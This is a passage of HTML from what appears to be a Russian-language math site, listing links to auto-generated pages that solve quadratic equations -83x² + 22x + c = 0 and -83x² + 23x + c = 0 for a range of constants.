= 0</a></li><li><a href="/quadratic/-83/22/-56">Решение квадратного уравнения -83x&sup2;  +22x -56  = 0</a></li><li><a href="/quadratic/-83/22/-55">Решение квадратного уравнения -83x&sup2;  +22x -55  = 0</a></li><li><a href="/quadratic/-83/22/-54">Решение квадратного уравнения -83x&sup2;  +22x -54  = 0</a></li><li><a href="/quadratic/-83/22/-53">Решение квадратного уравнения -83x&sup2;  +22x -53  = 0</a></li><li><a href="/quadratic/-83/22/-52">Решение квадратного уравнения -83x&sup2;  +22x -52  = 0</a></li><li><a href="/quadratic/-83/22/-51">Решение квадратного уравнения -83x&sup2;  +22x -51  = 0</a></li><li><a href="/quadratic/-83/22/-50">Решение квадратного уравнения -83x&sup2;  +22x -50  = 0</a></li><li><a href="/quadratic/-83/22/-49">Решение квадратного уравнения -83x&sup2;  +22x -49  = 0</a></li><li><a href="/quadratic/-83/22/-48">Решение квадратного уравнения -83x&sup2;  +22x -48  = 0</a></li><li><a href="/quadratic/-83/22/-47">Решение квадратного уравнения -83x&sup2;  +22x -47  = 0</a></li><li><a href="/quadratic/-83/22/-46">Решение квадратного уравнения -83x&sup2;  +22x -46  = 0</a></li><li><a href="/quadratic/-83/22/-45">Решение квадратного уравнения -83x&sup2;  +22x -45  = 0</a></li><li><a href="/quadratic/-83/22/-44">Решение квадратного уравнения -83x&sup2;  +22x -44  = 0</a></li><li><a href="/quadratic/-83/22/-43">Решение квадратного уравнения -83x&sup2;  +22x -43  = 0</a></li><li><a href="/quadratic/-83/22/-42">Решение квадратного уравнения -83x&sup2;  +22x -42  = 0</a></li><li><a href="/quadratic/-83/22/-41">Решение квадратного уравнения -83x&sup2;  +22x -41  = 0</a></li><li><a href="/quadratic/-83/22/-40">Решение квадратного уравнения -83x&sup2;  +22x -40  = 0</a></li><li><a href="/quadratic/-83/22/-39">Решение квадратного уравнения -83x&sup2;  +22x -39  = 0</a></li><li><a href="/quadratic/-83/22/-38">Решение квадратного уравнения -83x&sup2;  +22x -38  = 0</a></li><li><a href="/quadratic/-83/22/-37">Решение квадратного уравнения -83x&sup2;  +22x -37  = 0</a></li><li><a href="/quadratic/-83/22/-36">Решение квадратного уравнения -83x&sup2;  +22x -36  = 0</a></li><li><a href="/quadratic/-83/22/-35">Решение квадратного уравнения -83x&sup2;  +22x -35  = 0</a></li><li><a href="/quadratic/-83/22/-34">Решение квадратного уравнения -83x&sup2;  +22x -34  = 0</a></li><li><a href="/quadratic/-83/22/-33">Решение квадратного уравнения -83x&sup2;  +22x -33  = 0</a></li><li><a href="/quadratic/-83/22/-32">Решение квадратного уравнения -83x&sup2;  +22x -32  = 0</a></li><li><a href="/quadratic/-83/22/-31">Решение квадратного уравнения -83x&sup2;  +22x -31  = 0</a></li><li><a href="/quadratic/-83/22/-30">Решение квадратного уравнения -83x&sup2;  +22x -30  = 0</a></li><li><a href="/quadratic/-83/22/-29">Решение квадратного уравнения -83x&sup2;  +22x -29  = 0</a></li><li><a href="/quadratic/-83/22/-28">Решение квадратного уравнения -83x&sup2;  +22x -28  = 0</a></li><li><a href="/quadratic/-83/22/-27">Решение квадратного уравнения -83x&sup2;  +22x -27  = 0</a></li><li><a href="/quadratic/-83/22/-26">Решение квадратного уравнения -83x&sup2;  +22x -26  = 0</a></li><li><a href="/quadratic/-83/22/-25">Решение квадратного уравнения -83x&sup2;  +22x -25  = 0</a></li><li><a href="/quadratic/-83/22/-24">Решение квадратного уравнения -83x&sup2;  +22x -24  = 0</a></li><li><a href="/quadratic/-83/22/-23">Решение квадратного уравнения -83x&sup2;  +22x -23  = 0</a></li><li><a href="/quadratic/-83/22/-22">Решение квадратного уравнения -83x&sup2;  +22x -22  = 0</a></li><li><a href="/quadratic/-83/22/-21">Решение квадратного уравнения -83x&sup2;  +22x -21  = 0</a></li><li><a href="/quadratic/-83/22/-20">Решение квадратного уравнения -83x&sup2;  +22x -20  = 0</a></li><li><a href="/quadratic/-83/22/-19">Решение квадратного уравнения -83x&sup2;  +22x -19  = 0</a></li><li><a href="/quadratic/-83/22/-18">Решение квадратного уравнения -83x&sup2;  +22x -18  = 0</a></li><li><a href="/quadratic/-83/22/-17">Решение квадратного уравнения -83x&sup2;  +22x -17  = 0</a></li><li><a href="/quadratic/-83/22/-16">Решение квадратного уравнения -83x&sup2;  +22x -16  = 0</a></li><li><a href="/quadratic/-83/22/-15">Решение квадратного уравнения -83x&sup2;  +22x -15  = 0</a></li><li><a href="/quadratic/-83/22/-14">Решение квадратного уравнения -83x&sup2;  +22x -14  = 0</a></li><li><a href="/quadratic/-83/22/-13">Решение квадратного уравнения -83x&sup2;  +22x -13  = 0</a></li><li><a href="/quadratic/-83/22/-12">Решение квадратного уравнения -83x&sup2;  +22x -12  = 0</a></li><li><a href="/quadratic/-83/22/-11">Решение квадратного уравнения -83x&sup2;  +22x -11  = 0</a></li><li><a href="/quadratic/-83/22/-10">Решение квадратного уравнения -83x&sup2;  +22x -10  = 0</a></li><li><a href="/quadratic/-83/22/-9">Решение квадратного уравнения -83x&sup2;  +22x -9  = 0</a></li><li><a href="/quadratic/-83/22/-8">Решение квадратного уравнения -83x&sup2;  +22x -8  = 0</a></li><li><a href="/quadratic/-83/22/-7">Решение квадратного уравнения -83x&sup2;  +22x -7  = 0</a></li><li><a href="/quadratic/-83/22/-6">Решение квадратного уравнения -83x&sup2;  +22x -6  = 0</a></li><li><a href="/quadratic/-83/22/-5">Решение квадратного уравнения -83x&sup2;  +22x -5  = 0</a></li><li><a href="/quadratic/-83/22/-4">Решение квадратного уравнения -83x&sup2;  +22x -4  = 0</a></li><li><a href="/quadratic/-83/22/-3">Решение квадратного уравнения -83x&sup2;  +22x -3  = 0</a></li><li><a href="/quadratic/-83/22/-2">Решение квадратного уравнения -83x&sup2;  +22x -2  = 0</a></li><li><a href="/quadratic/-83/22/-1">Решение квадратного уравнения -83x&sup2;  +22x -1  = 0</a></li><li><a href="/quadratic/-83/22/0">Решение квадратного уравнения -83x&sup2;  +22x  = 0</a></li><li><a href="/quadratic/-83/22/1">Решение квадратного уравнения -83x&sup2;  +22x  +1  = 0</a></li><li><a href="/quadratic/-83/22/2">Решение квадратного уравнения -83x&sup2;  +22x  +2  = 0</a></li><li><a href="/quadratic/-83/22/3">Решение квадратного уравнения -83x&sup2;  +22x  +3  = 0</a></li><li><a href="/quadratic/-83/22/4">Решение квадратного уравнения -83x&sup2;  +22x  +4  = 0</a></li><li><a href="/quadratic/-83/22/5">Решение квадратного уравнения -83x&sup2;  +22x  +5  = 0</a></li><li><a href="/quadratic/-83/22/6">Решение квадратного уравнения -83x&sup2;  +22x  +6  = 0</a></li><li><a href="/quadratic/-83/22/7">Решение квадратного уравнения -83x&sup2;  +22x  +7  = 0</a></li><li><a href="/quadratic/-83/22/8">Решение квадратного уравнения -83x&sup2;  +22x  +8  = 0</a></li><li><a href="/quadratic/-83/22/9">Решение квадратного уравнения -83x&sup2;  +22x  +9  = 0</a></li><li><a href="/quadratic/-83/22/10">Решение квадратного уравнения -83x&sup2;  +22x  +10  = 0</a></li><li><a href="/quadratic/-83/22/11">Решение квадратного уравнения -83x&sup2;  +22x  +11  = 0</a></li><li><a href="/quadratic/-83/22/12">Решение квадратного уравнения -83x&sup2;  +22x  +12  = 0</a></li><li><a href="/quadratic/-83/22/13">Решение квадратного уравнения -83x&sup2;  +22x  +13  = 0</a></li><li><a href="/quadratic/-83/22/14">Решение квадратного уравнения -83x&sup2;  +22x  +14  = 0</a></li><li><a href="/quadratic/-83/22/15">Решение квадратного уравнения -83x&sup2;  +22x  +15  = 0</a></li><li><a href="/quadratic/-83/22/16">Решение квадратного уравнения -83x&sup2;  +22x  +16  = 0</a></li><li><a href="/quadratic/-83/22/17">Решение квадратного уравнения -83x&sup2;  +22x  +17  = 0</a></li><li><a href="/quadratic/-83/22/18">Решение квадратного уравнения -83x&sup2;  +22x  +18  = 0</a></li><li><a href="/quadratic/-83/22/19">Решение квадратного уравнения -83x&sup2;  +22x  +19  = 0</a></li><li><a href="/quadratic/-83/22/20">Решение квадратного уравнения -83x&sup2;  +22x  +20  = 0</a></li><li><a href="/quadratic/-83/22/21">Решение квадратного уравнения -83x&sup2;  +22x  +21  = 0</a></li><li><a href="/quadratic/-83/22/22">Решение квадратного уравнения -83x&sup2;  +22x  +22  = 0</a></li><li><a href="/quadratic/-83/22/23">Решение квадратного уравнения -83x&sup2;  +22x  +23  = 0</a></li><li><a href="/quadratic/-83/22/24">Решение квадратного уравнения -83x&sup2;  +22x  +24  = 0</a></li><li><a href="/quadratic/-83/22/25">Решение квадратного уравнения -83x&sup2;  +22x  +25  = 0</a></li><li><a href="/quadratic/-83/22/26">Решение квадратного уравнения -83x&sup2;  +22x  +26  = 0</a></li><li><a href="/quadratic/-83/22/27">Решение квадратного уравнения -83x&sup2;  +22x  +27  = 0</a></li><li><a href="/quadratic/-83/22/28">Решение квадратного уравнения -83x&sup2;  +22x  +28  = 0</a></li><li><a href="/quadratic/-83/22/29">Решение квадратного уравнения -83x&sup2;  +22x  +29  = 0</a></li><li><a href="/quadratic/-83/22/30">Решение квадратного уравнения -83x&sup2;  +22x  +30  = 0</a></li><li><a href="/quadratic/-83/22/31">Решение квадратного уравнения -83x&sup2;  +22x  +31  = 0</a></li><li><a href="/quadratic/-83/22/32">Решение квадратного уравнения -83x&sup2;  +22x  +32  = 0</a></li><li><a href="/quadratic/-83/22/33">Решение квадратного уравнения -83x&sup2;  +22x  +33  = 0</a></li><li><a href="/quadratic/-83/22/34">Решение квадратного уравнения -83x&sup2;  +22x  +34  = 0</a></li><li><a href="/quadratic/-83/22/35">Решение квадратного уравнения -83x&sup2;  +22x  +35  = 0</a></li><li><a href="/quadratic/-83/22/36">Решение квадратного уравнения -83x&sup2;  +22x  +36  = 0</a></li><li><a href="/quadratic/-83/22/37">Решение квадратного уравнения -83x&sup2;  +22x  +37  = 0</a></li><li><a href="/quadratic/-83/22/38">Решение квадратного уравнения -83x&sup2;  +22x  +38  = 0</a></li><li><a href="/quadratic/-83/22/39">Решение квадратного уравнения -83x&sup2;  +22x  +39  = 0</a></li><li><a href="/quadratic/-83/22/40">Решение квадратного уравнения -83x&sup2;  +22x  +40  = 0</a></li><li><a href="/quadratic/-83/22/41">Решение квадратного уравнения -83x&sup2;  +22x  +41  = 0</a></li><li><a href="/quadratic/-83/22/42">Решение квадратного уравнения -83x&sup2;  +22x  +42  = 0</a></li><li><a href="/quadratic/-83/22/43">Решение квадратного уравнения -83x&sup2;  +22x  +43  = 0</a></li><li><a href="/quadratic/-83/22/44">Решение квадратного уравнения -83x&sup2;  +22x  +44  = 0</a></li><li><a href="/quadratic/-83/22/45">Решение квадратного уравнения -83x&sup2;  +22x  +45  = 0</a></li><li><a href="/quadratic/-83/22/46">Решение квадратного уравнения -83x&sup2;  +22x  +46  = 0</a></li><li><a href="/quadratic/-83/22/47">Решение квадратного уравнения -83x&sup2;  +22x  +47  = 0</a></li><li><a href="/quadratic/-83/22/48">Решение квадратного уравнения -83x&sup2;  +22x  +48  = 0</a></li><li><a href="/quadratic/-83/22/49">Решение квадратного уравнения -83x&sup2;  +22x  +49  = 0</a></li><li><a href="/quadratic/-83/22/50">Решение квадратного уравнения -83x&sup2;  +22x  +50  = 0</a></li><li><a href="/quadratic/-83/22/51">Решение квадратного уравнения -83x&sup2;  +22x  +51  = 0</a></li><li><a href="/quadratic/-83/22/52">Решение квадратного уравнения -83x&sup2;  +22x  +52  = 0</a></li><li><a href="/quadratic/-83/22/53">Решение квадратного уравнения -83x&sup2;  +22x  +53  = 0</a></li><li><a href="/quadratic/-83/22/54">Решение квадратного уравнения -83x&sup2;  +22x  +54  = 0</a></li><li><a href="/quadratic/-83/22/55">Решение квадратного уравнения -83x&sup2;  +22x  +55  = 0</a></li><li><a href="/quadratic/-83/22/56">Решение квадратного уравнения -83x&sup2;  +22x  +56  = 0</a></li><li><a href="/quadratic/-83/22/57">Решение квадратного уравнения -83x&sup2;  +22x  +57  = 0</a></li><li><a href="/quadratic/-83/22/58">Решение квадратного уравнения -83x&sup2;  +22x  +58  = 0</a></li><li><a href="/quadratic/-83/22/59">Решение квадратного уравнения -83x&sup2;  +22x  +59  = 0</a></li><li><a href="/quadratic/-83/22/60">Решение квадратного уравнения -83x&sup2;  +22x  +60  = 0</a></li><li><a href="/quadratic/-83/22/61">Решение квадратного уравнения -83x&sup2;  +22x  +61  = 0</a></li><li><a href="/quadratic/-83/22/62">Решение квадратного уравнения -83x&sup2;  +22x  +62  = 0</a></li><li><a href="/quadratic/-83/22/63">Решение квадратного уравнения -83x&sup2;  +22x  +63  = 0</a></li><li><a href="/quadratic/-83/22/64">Решение квадратного уравнения -83x&sup2;  +22x  +64  = 0</a></li><li><a href="/quadratic/-83/22/65">Решение квадратного уравнения -83x&sup2;  +22x  +65  = 0</a></li><li><a href="/quadratic/-83/22/66">Решение квадратного уравнения -83x&sup2;  +22x  +66  = 0</a></li><li><a href="/quadratic/-83/22/67">Решение квадратного уравнения -83x&sup2;  +22x  +67  = 0</a></li><li><a href="/quadratic/-83/22/68">Решение квадратного уравнения -83x&sup2;  +22x  +68  = 0</a></li><li><a href="/quadratic/-83/22/69">Решение квадратного уравнения -83x&sup2;  +22x  +69  = 0</a></li><li><a href="/quadratic/-83/22/70">Решение квадратного уравнения -83x&sup2;  +22x  +70  = 0</a></li><li><a href="/quadratic/-83/22/71">Решение квадратного уравнения -83x&sup2;  +22x  +71  = 0</a></li><li><a href="/quadratic/-83/22/72">Решение квадратного уравнения -83x&sup2;  +22x  +72  = 0</a></li><li><a href="/quadratic/-83/22/73">Решение квадратного уравнения -83x&sup2;  +22x  +73  = 0</a></li><li><a href="/quadratic/-83/22/74">Решение квадратного уравнения -83x&sup2;  +22x  +74  = 0</a></li><li><a href="/quadratic/-83/22/75">Решение квадратного уравнения -83x&sup2;  +22x  +75  = 0</a></li><li><a href="/quadratic/-83/22/76">Решение квадратного уравнения -83x&sup2;  +22x  +76  = 0</a></li><li><a href="/quadratic/-83/22/77">Решение квадратного уравнения -83x&sup2;  +22x  +77  = 0</a></li><li><a href="/quadratic/-83/22/78">Решение квадратного уравнения -83x&sup2;  +22x  +78  = 0</a></li><li><a href="/quadratic/-83/22/79">Решение квадратного уравнения -83x&sup2;  +22x  +79  = 0</a></li><li><a href="/quadratic/-83/22/80">Решение квадратного уравнения -83x&sup2;  +22x  +80  = 0</a></li><li><a href="/quadratic/-83/22/81">Решение квадратного уравнения -83x&sup2;  +22x  +81  = 0</a></li><li><a href="/quadratic/-83/22/82">Решение квадратного уравнения -83x&sup2;  +22x  +82  = 0</a></li><li><a href="/quadratic/-83/22/83">Решение квадратного уравнения -83x&sup2;  +22x  +83  = 0</a></li><li><a href="/quadratic/-83/22/84">Решение квадратного уравнения -83x&sup2;  +22x  +84  = 0</a></li><li><a href="/quadratic/-83/22/85">Решение квадратного уравнения -83x&sup2;  +22x  +85  = 0</a></li><li><a href="/quadratic/-83/22/86">Решение квадратного уравнения -83x&sup2;  +22x  +86  = 0</a></li><li><a href="/quadratic/-83/22/87">Решение квадратного уравнения -83x&sup2;  +22x  +87  = 0</a></li><li><a href="/quadratic/-83/22/88">Решение квадратного уравнения -83x&sup2;  +22x  +88  = 0</a></li><li><a href="/quadratic/-83/22/89">Решение квадратного уравнения -83x&sup2;  +22x  +89  = 0</a></li><li><a href="/quadratic/-83/22/90">Решение квадратного уравнения -83x&sup2;  +22x  +90  = 0</a></li><li><a href="/quadratic/-83/22/91">Решение квадратного уравнения -83x&sup2;  +22x  +91  = 0</a></li><li><a href="/quadratic/-83/22/92">Решение квадратного уравнения -83x&sup2;  +22x  +92  = 0</a></li><li><a href="/quadratic/-83/22/93">Решение квадратного уравнения -83x&sup2;  +22x  +93  = 0</a></li><li><a href="/quadratic/-83/22/94">Решение квадратного уравнения -83x&sup2;  +22x  +94  = 0</a></li><li><a href="/quadratic/-83/22/95">Решение квадратного уравнения -83x&sup2;  +22x  +95  = 0</a></li><li><a href="/quadratic/-83/22/96">Решение квадратного уравнения -83x&sup2;  +22x  +96  = 0</a></li><li><a href="/quadratic/-83/22/97">Решение квадратного уравнения -83x&sup2;  +22x  +97  = 0</a></li><li><a href="/quadratic/-83/22/98">Решение квадратного уравнения -83x&sup2;  +22x  +98  = 0</a></li><li><a href="/quadratic/-83/22/99">Решение квадратного уравнения -83x&sup2;  +22x  +99  = 0</a></li><li><a href="/quadratic/-83/22/100">Решение квадратного уравнения -83x&sup2;  +22x  +100  = 0</a></li><li><a href="/quadratic/-83/23/-83">Решение квадратного уравнения -83x&sup2;  +23x -83  = 0</a></li><li><a href="/quadratic/-83/23/-82">Решение квадратного уравнения -83x&sup2;  +23x -82  = 0</a></li><li><a href="/quadratic/-83/23/-81">Решение квадратного уравнения -83x&sup2;  +23x -81  = 0</a></li><li><a href="/quadratic/-83/23/-80">Решение квадратного уравнения -83x&sup2;  +23x -80  = 0</a></li><li><a href="/quadratic/-83/23/-79">Решение квадратного уравнения -83x&sup2;  +23x -79  = 0</a></li><li><a href="/quadratic/-83/23/-78">Решение квадратного уравнения -83x&sup2;  +23x -78  = 0</a></li><li><a href="/quadratic/-83/23/-77">Решение квадратного уравнения -83x&sup2;  +23x -77  = 0</a></li><li><a href="/quadratic/-83/23/-76">Решение квадратного уравнения -83x&sup2;  +23x -76  = 0</a></li><li><a href="/quadratic/-83/23/-75">Решение квадратного уравнения -83x&sup2;  +23x -75  = 0</a></li><li><a href="/quadratic/-83/23/-74">Решение квадратного уравнения -83x&sup2;  +23x -74  = 0</a></li><li><a href="/quadratic/-83/23/-73">Решение квадратного уравнения -83x&sup2;  +23x -73  = 0</a></li><li><a href="/quadratic/-83/23/-72">Решение квадратного уравнения -83x&sup2;  +23x -72  = 0</a></li><li><a href="/quadratic/-83/23/-71">Решение квадратного уравнения -83x&sup2;  +23x -71  = 0</a></li><li><a href="/quadratic/-83/23/-70">Решение квадратного уравнения -83x&sup2;  +23x -70  = 0</a></li><li><a href="/quadratic/-83/23/-69">Решение квадратного уравнения -83x&sup2;  +23x -69  = 0</a></li><li><a href="/quadratic/-83/23/-68">Решение квадратного уравнения -83x&sup2;  +23x -68  = 0</a></li><li><a href="/quadratic/-83/23/-67">Решение квадратного уравнения -83x&sup2;  +23x -67  = 0</a></li><li><a href="/quadratic/-83/23/-66">Решение квадратного уравнения -83x&sup2;  +23x -66  = 0</a></li><li><a href="/quadratic/-83/23/-65">Решение квадратного уравнения -83x&sup2;  +23x -65  = 0</a></li><li><a href="/quadratic/-83/23/-64">Решение квадратного уравнения -83x&sup2;  +23x -64  = 0</a></li><li><a href="/quadratic/-83/23/-63">Решение квадратного уравнения -83x&sup2;  +23x -63  = 0</a></li><li><a href="/quadratic/-83/23/-62">Решение квадратного уравнения -83x&sup2;  +23x -62  = 0</a></li><li><a href="/quadratic/-83/23/-61">Решение квадратного уравнения -83x&sup2;  +23x -61  = 0</a></li><li><a href="/quadratic/-83/23/-60">Решение квадратного уравнения -83x&sup2;  +23x -60  = 0</a></li><li><a href="/quadratic/-83/23/-59">Решение квадратного уравнения -83x&sup2;  +23x -59  = 0</a></li><li><a href="/quadratic/-83/23/-58">Решение квадратного уравнения -83x&sup2;  +23x -58  = 0</a></li><li><a href="/quadratic/-83/23/-57">Решение квадратного уравнения -83x&sup2;  +23x -57  = 0</a></li><li><a href="/quadratic/-83/23/-56">Решение квадратного уравнения -83x&sup2;  +23x -56  = 0</a></li><li><a href="/quadratic/-83/23/-55">Решение квадратного уравнения -83x&sup2;  +23x -55  = 0</a></li><li><a href="/quadratic/-83/23/-54">Решение квадратного уравнения -83x&sup2;  +23x -54  = 0</a></li><li><a href="/quadratic/-83/23/-53">Решение квадратного уравнения -83x&sup2;  +23x -53  = 0</a></li><li><a href="/quadratic/-83/23/-52">Решение квадратного уравнения -83x&sup2;  +23x -52  = 0</a></li><li><a href="/quadratic/-83/23/-51">Решение квадратного уравнения -83x&sup2;  +23x -51  = 0</a></li><li><a href="/quadratic/-83/23/-50">Решение квадратного уравнения -83x&sup2;  +23x -50  = 0</a></li><li><a href="/quadratic/-83/23/-49">Решение квадратного уравнения -83x&sup2;  +23x -49  = 0</a></li><li><a href="/quadratic/-83/23/-48">Решение квадратного уравнения -83x&sup2;  +23x -48  = 0</a></li><li><a href="/quadratic/-83/23/-47">Решение квадратного уравнения -83x&sup2;  +23x -47  = 0</a></li><li><a href="/quadratic/-83/23/-46">Решение квадратного уравнения -83x&sup2;  +23x -46  = 0</a></li><li><a href="/quadratic/-83/23/-45">Решение квадратного уравнения -83x&sup2;  +23x -45  = 0</a></li><li><a href="/quadratic/-83/23/-44">Решение квадратного уравнения -83x&sup2;  +23x -44  = 0</a></li><li><a href="/quadratic/-83/23/-43">Решение квадратного уравнения -83x&sup2;  +23x -43  = 0</a></li><li><a href="/quadratic/-83/23/-42">Решение квадратного уравнения -83x&sup2;  +23x -42  = 0</a></li><li><a href="/quadratic/-83/23/-41">Решение квадратного уравнения -83x&sup2;  +23x -41  = 0</a></li><li><a href="/quadratic/-83/23/-40">Решение квадратного уравнения -83x&sup2;  +23x -40  = 0</a></li><li><a href="/quadratic/-83/23/-39">Решение квадратного уравнения -83x&sup2;  +23x -39  = 0</a></li><li><a href="/quadratic/-83/23/-38">Решение квадратного уравнения -83x&sup2;  +23x -38  = 0</a></li><li><a href="/quadratic/-83/23/-37">Решение квадратного уравнения -83x&sup2;  +23x -37  = 0</a></li><li><a href="/quadratic/-83/23/-36">Решение квадратного уравнения -83x&sup2;  +23x -36  = 0</a></li><li><a href="/quadratic/-83/23/-35">Решение квадратного уравнения -83x&sup2;  +23x -35  = 0</a></li><li><a href="/quadratic/-83/23/-34">Решение квадратного уравнения -83x&sup2;  +23x -34  = 0</a></li><li><a href="/quadratic/-83/23/-33">Решение квадратного уравнения -83x&sup2;  +23x -33  = 0</a></li><li><a href="/quadratic/-83/23/-32">Решение квадратного уравнения -83x&sup2;  +23x -32  = 0</a></li><li><a href="/quadratic/-83/23/-31">Решение квадратного уравнения -83x&sup2;  +23x -31  = 0</a></li><li><a href="/quadratic/-83/23/-30">Решение квадратного уравнения -83x&sup2;  +23x -30  = 0</a></li><li><a href="/quadratic/-83/23/-29">Решение квадратного уравнения -83x&sup2;  +23x -29  = 0</a></li><li><a href="/quadratic/-83/23/-28">Решение квадратного уравнения -83x&sup2;  +23x -28  = 0</a></li><li><a href="/quadratic/-83/23/-27">Решение квадратного уравнения -83x&sup2;  +23x -27  = 0</a></li><li><a href="/quadratic/-83/23/-26">Решение квадратного уравнения -83x&sup2;  +23x -26  = 0</a></li><li><a href="/quadratic/-83/23/-25">Решение квадратного уравнения -83x&sup2;  +23x -25  = 0</a></li><li><a href="/quadratic/-83/23/-24">Решение квадратного уравнения -83x&sup2;  +23x -24  = 0</a></li><li><a href="/quadratic/-83/23/-23">Решение квадратного уравнения -83x&sup2;  +23x -23  = 0</a></li><li><a href="/quadratic/-83/23/-22">Решение квадратного уравнения -83x&sup2;  +23x -22  = 0</a></li><li><a href="/quadratic/-83/23/-21">Решение квадратного уравнения -83x&sup2;  +23x -21  = 0</a></li><li><a href="/quadratic/-83/23/-20">Решение квадратного уравнения -83x&sup2;  +23x -20  = 0</a></li><li><a href="/quadratic/-83/23/-19">Решение квадратного уравнения -83x&sup2;  +23x -19  = 0</a></li><li><a href="/quadratic/-83/23/-18">Решение квадратного уравнения -83x&sup2;  +23x -18  = 0</a></li><li><a href="/quadratic/-83/23/-17">Решение квадратного уравнения -83x&sup2;  +23x -17  = 0</a></li><li><a href="/quadratic/-83/23/-16">Решение квадратного уравнения -83x&sup2;  +23x -16  = 0</a></li><li><a href="/quadratic/-83/23/-15">Решение квадратного уравнения -83x&sup2;  +23x -15  = 0</a></li><li><a href="/quadratic/-83/23/-14">Решение квадратного уравнения -83x&sup2;  +23x -14  = 0</a></li><li><a href="/quadratic/-83/23/-13">Решение квадратного уравнения -83x&sup2;  +23x -13  = 0</a></li><li><a href="/quadratic/-83/23/-12">Решение квадратного уравнения -83x&sup2;  +23x -12  = 0</a></li><li><a href="/quadratic/-83/23/-11">Решение квадратного уравнения -83x&sup2;  +23x -11  = 0</a></li><li><a href="/quadratic/-83/23/-10">Решение квадратного уравнения -83x&sup2;  +23x -10  = 0</a></li><li><a href="/quadratic/-83/23/-9">Решение квадратного уравнения -83x&sup2;  +23x -9  = 0</a></li><li><a href="/quadratic/-83/23/-8">Решение квадратного уравнения -83x&sup2;  +23x -8  = 0</a></li><li><a href="/quadratic/-83/23/-7">Решение квадратного уравнения -83x&sup2;  +23x -7  = 0</a></li><li><a href="/quadratic/-83/23/-6">Решение квадратного уравнения -83x&sup2;  +23x -6  = 0</a></li><li><a href="/quadratic/-83/23/-5">Решение квадратного уравнения -83x&sup2;  +23x -5  = 0</a></li><li><a href="/quadratic/-83/23/-4">Решение квадратного уравнения -83x&sup2;  +23x -4  = 0</a></li><li><a href="/quadratic/-83/23/-3">Решение квадратного уравнения -83x&sup2;  +23x -3  = 0</a></li><li><a href="/quadratic/-83/23/-2">Решение квадратного уравнения -83x&sup2;  +23x -2  = 0</a></li><li><a href="/quadratic/-83/23/-1">Решение квадратного уравнения -83x&sup2;  +23x -1  = 0</a></li><li><a href="/quadratic/-83/23/0">Решение квадратного уравнения -83x&sup2;  +23x  = 0</a></li><li><a href="/quadratic/-83/23/1">Решение квадратного уравнения -83x&sup2;  +23x  +1  = 0</a></li><li><a href="/quadratic/-83/23/2">Решение квадратного уравнения -83x&sup2;  +23x  +2  = 0</a></li><li><a href="/quadratic/-83/23/3">Решение квадратного уравнения -83x&sup2;  +23x  +3  = 0</a></li><li><a href="/quadratic/-83/23/4">Решение квадратного уравнения -83x&sup2;  +23x  +4  = 0</a></li><li><a href="/quadratic/-83/23/5">Решение квадратного уравнения -83x&sup2;  +23x  +5  = 0</a></li><li><a href="/quadratic/-83/23/6">Решение квадратного уравнения -83x&sup2;  +23x  +6  = 0</a></li><li><a href="/quadratic/-83/23/7">Решение квадратного уравнения -83x&sup2;  +23x  +7  = 0</a></li><li><a href="/quadratic/-83/23/8">Решение квадратного уравнения -83x&sup2;  +23x  +8  = 0</a></li><li><a href="/quadratic/-83/23/9">Решение квадратного уравнения -83x&sup2;  +23x  +9  = 0</a></li><li><a href="/quadratic/-83/23/10">Решение квадратного уравнения -83x&sup2;  +23x  +10  = 0</a></li><li><a href="/quadratic/-83/23/11">Решение квадратного уравнения -83x&sup2;  +23x  +11  = 0</a></li><li><a href="/quadratic/-83/23/12">Решение квадратного уравнения -83x&sup2;  +23x  +12  = 0</a></li><li><a href="/quadratic/-83/23/13">Решение квадратного уравнения -83x&sup2;  +23x  +13  = 0</a></li><li><a href="/quadratic/-83/23/14">Решение квадратного уравнения -83x&sup2;  +23x  +14  = 0</a></li><li><a href="/quadratic/-83/23/15">Решение квадратного уравнения -83x&sup2;  +23x  +15  = 0</a></li><li><a href="/quadratic/-83/23/16">Решение квадратного уравнения -83x&sup2;  +23x  +16  = 0</a></li><li><a href="/quadratic/-83/23/17">Решение квадратного уравнения -83x&sup2;  +23x  +17  = 0</a></li><li><a href="/quadratic/-83/23/18">Решение квадратного уравнения -83x&sup2;  +23x  +18  = 0</a></li><li><a href="/quadratic/-83/23/19">Решение квадратного уравнения -83x&sup2;  +23x  +19  = 0</a></li><li><a href="/quadratic/-83/23/20">Решение квадратного уравнения -83x&sup2;  +23x  +20  = 0</a></li><li><a href="/quadratic/-83/23/21">Решение квадратного уравнения -83x&sup2;  +23x  +21  = 0</a></li><li><a href="/quadratic/-83/23/22">Решение квадратного уравнения -83x&sup2;  +23x  +22  = 0</a></li><li><a href="/quadratic/-83/23/23">Решение квадратного уравнения -83x&sup2;  +23x  +23  = 0</a></li><li><a href="/quadratic/-83/23/24">Решение квадратного уравнения -83x&sup2;  +23x  +24  = 0</a></li><li><a href="/quadratic/-83/23/25">Решение квадратного уравнения -83x&sup2;  +23x  +25  = 0</a></li><li><a href="/quadratic/-83/23/26">Решение квадратного уравнения -83x&sup2;  +23x  +26  = 0</a></li><li><a href="/quadratic/-83/23/27">Решение квадратного уравнения -83x&sup2;  +23x  +27  = 0</a></li><li><a href="/quadratic/-83/23/28">Решение квадратного уравнения -83x&sup2;  +23x  +28  = 0</a></li><li><a href="/quadratic/-83/23/29">Решение квадратного уравнения -83x&sup2;  +23x  +29  = 0</a></li><li><a href="/quadratic/-83/23/30">Решение квадратного уравнения -83x&sup2;  +23x  +30  = 0</a></li><li><a href="/quadratic/-83/23/31">Решение квадратного уравнения -83x&sup2;  +23x  +31  = 0</a></li><li><a href="/quadratic/-83/23/32">Решение квадратного уравнения -83x&sup2;  +23x  +32  = 0</a></li><li><a href="/quadratic/-83/23/33">Решение квадратного уравнения -83x&sup2;  +23x  +33  = 0</a></li><li><a href="/quadratic/-83/23/34">Решение квадратного уравнения -83x&sup2;  +23x  +34  = 0</a></li><li><a href="/quadratic/-83/23/35">Решение квадратного уравнения -83x&sup2;  +23x  +35  = 0</a></li><li><a href="/quadratic/-83/23/36">Решение квадратного уравнения -83x&sup2;  +23x  +36  = 0</a></li><li><a href="/quadratic/-83/23/37">Решение квадратного уравнения -83x&sup2;  +23x  +37  = 0</a></li><li><a href="/quadratic/-83/23/38">Решение квадратного уравнения -83x&sup2;  +23x  +38  = 0</a></li><li><a href="/quadratic/-83/23/39">Решение квадратного уравнения -83x&sup2;  +23x  +39  = 0</a></li><li><a href="/quadratic/-83/23/40">Решение квадратного уравнения -83x&sup2;  +23x  +40  = 0</a></li><li><a href="/quadratic/-83/23/41">Решение квадратного уравнения -83x&sup2;  +23x  +41  = 0</a></li><li><a href="/quadratic/-83/23/42">Решение квадратного уравнения -83x&sup2;  +23x  +42  = 